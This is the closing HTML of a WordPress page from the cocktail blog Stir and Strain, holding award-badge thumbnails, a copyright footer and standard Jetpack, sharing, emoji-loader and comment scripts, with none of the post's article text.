				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-d19aaa91de3f73db5c05e47bf67061e1">
		</div>
		<div class="grofile-hash-map-91b0d8e3cda40864d8f7a5f1bf32243d">
		</div>
		<div class="grofile-hash-map-3e6f4079a2d2ada19eca6b9102bd02c7">
		</div>
		</div>
		<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/":2163};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"2163","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "2163" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260130#ver=20260130' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
